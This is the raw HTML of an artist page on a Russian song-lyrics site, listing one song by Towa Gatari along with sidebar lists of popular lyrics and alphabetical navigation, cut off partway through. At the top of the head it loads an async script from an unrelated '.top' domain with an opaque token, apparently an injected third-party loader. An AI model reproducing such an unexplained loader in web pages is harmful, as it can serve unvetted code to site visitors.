

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C/towa-gatari
body_size: 5791
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Тексты песен Towa Gatari - читать онлайн. Слова песен Towa Gatari</title>
	<meta name="description" content="Здесь представлены слова песен Towa Gatari, которые можно чиать онлайн или поделиться словами песен Towa Gatari с друзьями.">
	<meta name="keywords" content="тексты песен Towa Gatari, текст песни, слова песен Towa Gatari">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/form.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Towa Gatari</h1>
	</header>
	
	<div class="entry-content">
		
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/o/w/towa_gatari.jpg" style="width: 250px;float: right;"/>
				
		<ul class="artists_list">
													<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/o/w/towa_gatari_hikari_no_uta_cross_ange_ost.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/towa-gatari_hikari-no-uta-cross-ange-ost" >Towa Gatari - Hikari no Uta  Cross Ange OST</a>
						
											</span>
				</li>
					</ul>
	</div>
</article>

										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-день">Популярное за сутки</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-неделю">Популярное за неделю</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-месяц">Популярное за месяц</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-все-время">Популярное за все время</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/рейтинговые">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/леди-баг-и-кот-нуар_чудо-вокруг-ледибаг-и-супер-кот" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/леди-баг-и-кот-нуар_чудо-вокруг-ледибаг-и-супер-кот" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/детский-хор-академии-игоря-крутого_гимн-рдш-авторы-игорь-крутой-джахан-поллыева" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/детский-хор-академии-игоря-крутого_гимн-рдш-авторы-игорь-крутой-джахан-поллыева" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мама-мне-на-тебя-не-наглядеться_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мама-мне-на-тебя-не-наглядеться_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гравити-фолз_песня-на-русском-из-заставки" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гравити-фолз_песня-на-русском-из-заставки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мирбек-атабеков_долон" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мирбек-атабеков_долон" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/я-выйду-за-тебядая-твоя-жена_я-согласна" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/j/a/_/ja_vijdu_za_tebja_da_ja_tvoja_zhena_ja_soglasna.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/я-выйду-за-тебядая-твоя-жена_я-согласна" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Я выйду за тебяДая твоя жена - я согласна</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/реп-про-школу_физра-матем-драматем-дралитра-с-утра-до-вечера-и-снова-с-утра" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/e/p/rep_pro_shkolu_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/реп-про-школу_физра-матем-драматем-дралитра-с-утра-до-вечера-и-снова-с-утра" style="display: table-cell;vertical-align: middle;padding-left: 10px;">реп про школу - Физра. Матем. Драматем. Дралитра. С утра до вечера. И снова с утра.</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/tove-lo_thousand-miles-live" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/o/v/tove_lo_thousand_miles_live.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/tove-lo_thousand-miles-live" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Tove Lo - Thousand Miles - Live</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/tove-lo_stay-high-ft-hippie-sabotage" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/o/v/tove_lo_stay_high_ft_hippie_sabotage.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/tove-lo_stay-high-ft-hippie-sabotage" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Tove Lo - Stay High ft. Hippie Sabotage</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/афина-и-татьяна-буланова_женская-дружба-минус" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/f/i/afina_i_tatjana_bulanova_zhenskaja_druzhba_minus.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/афина-и-татьяна-буланова_женская-дружба-минус" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Афина и Татьяна Буланова - Женская дружба минус</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/bob-marley_sebe-allah-y-e" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/b/o/b/bob_marley_sebe_allah_y_e.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/bob-marley_sebe-allah-y-e" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Bob marley - Sebe Allah Y'e</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/toughbeard_%d1%81%d1%83%d0%bc%d0%b0%d1%81%d1%88%d0%b5%d0%b4%d1%88%d0%b0%d1%8f-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d0%b9-%d0%b2%d0%be%d1%80%d0%be%d0%b1%d1%8c%d0%b5%d0%b2-cover" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/o/u/toughbeard_sumasshedshaja_aleksej_vorobev_cover.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/toughbeard_%d1%81%d1%83%d0%bc%d0%b0%d1%81%d1%88%d0%b5%d0%b4%d1%88%d0%b0%d1%8f-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d0%b9-%d0%b2%d0%be%d1%80%d0%be%d0%b1%d1%8c%d0%b5%d0%b2-cover" style="display: table-cell;vertical-align: middle;padding-left: 10px;">toughbeard - сумасшедшая Алексей воробьев cover</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/крокодил-гена-и-чебурашка_лучшее-конечно-впереди" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/k/r/o/krokodil_gena_i_cheburashka_luchshee_konechno_vperedi.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/крокодил-гена-и-чебурашка_лучшее-конечно-впереди" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Крокодил Гена и Чебурашка - Лучшее, конечно, впереди</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/любэ_я-влюблен-в-тебя-россия-влюблен" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/u/b/lube_ja_vlublen_v_tebja_rossija_vlublen.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/любэ_я-влюблен-в-тебя-россия-влюблен" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ЛЮБЭ - Я влюблен в тебя, Россия, влюблен</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
